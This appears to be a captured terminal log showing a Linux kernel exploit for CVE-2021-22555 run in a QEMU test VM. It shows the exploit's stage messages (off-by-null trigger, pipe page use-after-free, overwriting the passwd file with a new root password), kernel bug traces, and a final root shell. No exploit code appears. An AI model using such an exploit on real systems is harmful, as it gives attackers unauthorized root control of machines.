 $ /exp
[+] CVE-2021-22555 no leak page-uaf.
[*] Create hole.
[*] Trigger off by null
[   25.789888] BUG: Bad page state in process kworker/u8:2  pfn:1044e4
[   25.790737] page:00000000c5ea591e refcount:-1 mapcount:0 mapping:000000000004
[   25.791381] flags: 0x17ffffc0000000()
[   25.791892] raw: 0017ffffc0000000 dead000000000100 dead000000000122 000000000
[   25.792062] raw: 0000000000000000 0000000000000000 ffffffffffffffff 000000000
[   25.792157] page dumped because: nonzero _refcount
[   25.792157] Modules linked in:
[   25.792157] CPU: 3 PID: 296 Comm: kworker/u8:2 Not tainted 5.11.14 #2
[   25.792157] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.154
[   25.792157] Call Trace:
[   25.792157]  dump_stack+0x74/0x92
[   25.792157]  bad_page.cold+0x63/0x94
[   25.792157]  check_new_page_bad+0x70/0x80
[   25.792157]  get_page_from_freelist+0xb09/0x1120
[   25.792157]  __alloc_pages_nodemask+0x164/0x300
[   25.792157]  alloc_pages_current+0x87/0xe0
[   25.792157]  __pmd_alloc+0x33/0x220
[   25.792157]  handle_mm_fault+0x5b2/0x18c0
[   25.792157]  __get_user_pages+0x2c1/0x840
[   25.792157]  __get_user_pages_remote+0xd1/0x310
[   25.792157]  get_user_pages_remote+0x4f/0x70
[   25.792157]  get_arg_page+0x40/0xa0
[   25.792157]  copy_string_kernel+0x10b/0x220
[   25.792157]  kernel_execve+0xe7/0x1c0
[   25.792157]  ? proc_cap_handler+0x1a0/0x1a0
[   25.792157]  call_usermodehelper_exec_async+0xdc/0x150
[   25.792157]  ? schedule_tail+0x41/0x50
[   25.792157]  ret_from_fork+0x22/0x30
[   25.792157] Disabling lock debugging due to kernel taint
[   25.841317] x_tables: ip_tables: icmp.0 match: invalid size 8 (kernel) != (u9
[*] Found the two pipe 0x77 and 0x6c
[*] UAF one of the pipe->page.
[*] Spray passwd file...
Creating the pwd.bck
/Setting root password to "Lotus"...
[*]finally: edit the pwd file
Write Success:33!$ [   25.939879] ------------[ cut here ]------------
[   25.940043] virt_to_cache: Object is not a Slab page!
[   25.940358] WARNING: CPU: 0 PID: 11 at mm/slab.h:418 kmem_cache_free+0x39d/00
[   25.940526] Modules linked in:
[   25.940731] CPU: 0 PID: 11 Comm: ksoftirqd/0 Tainted: G    B             5.12
[   25.940870] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.154
[   25.941085] RIP: 0010:kmem_cache_free+0x39d/0x410
[   25.941317] Code: fd ff ff 80 3d 83 d7 83 01 00 0f 85 1d ff ff ff 48 c7 c6 29
[   25.941707] RSP: 0018:ffffc90000063d98 EFLAGS: 00000282
[   25.941894] RAX: 0000000000000000 RBX: ffff88810309cb00 RCX: 0000000000000027
[   25.941984] RDX: 0000000000000027 RSI: 00000000ffffdfff RDI: ffff88813bc18ac8
[   25.942087] RBP: ffffc90000063dc8 R08: ffff88813bc18ac0 R09: ffffc90000063b58
[   25.942191] R10: 0000000000000001 R11: 0000000000000001 R12: ffff88813bc2d0f0
[   25.942279] R13: ffff88818309cb00 R14: 0000000000000000 R15: ffff88813bc2d080
[   25.942430] FS:  0000000000000000(0000) GS:ffff88813bc00000(0000) knlGS:00000
[   25.942552] CS:  0010 DS: 0000 ES: 0000 CR0: 0000000080050033
[   25.942644] CR2: 00007f24c4d33e84 CR3: 0000000002810000 CR4: 00000000000006f0
[   25.942899] Call Trace:
[   25.943000]  ? file_free_rcu+0x2d/0x50
[   25.943109]  file_free_rcu+0x2d/0x50
[   25.943412]  rcu_core+0x32a/0x500
[   25.943615]  rcu_core_si+0xe/0x10
[   25.943701]  __do_softirq+0xe0/0x29b
[   25.943921]  run_ksoftirqd+0x2b/0x40
[   25.944011]  smpboot_thread_fn+0xd0/0x170
[   25.944129]  kthread+0x114/0x150
[   25.944213]  ? sort_range+0x30/0x30
[   25.944281]  ? kthread_park+0x90/0x90
[   25.944336]  ret_from_fork+0x22/0x30
[   25.944500] ---[ end trace 12bc96a632fbb907 ]---
$ su
Password:
# id
uid=0(root) gid=0(root) groups=0(root)
#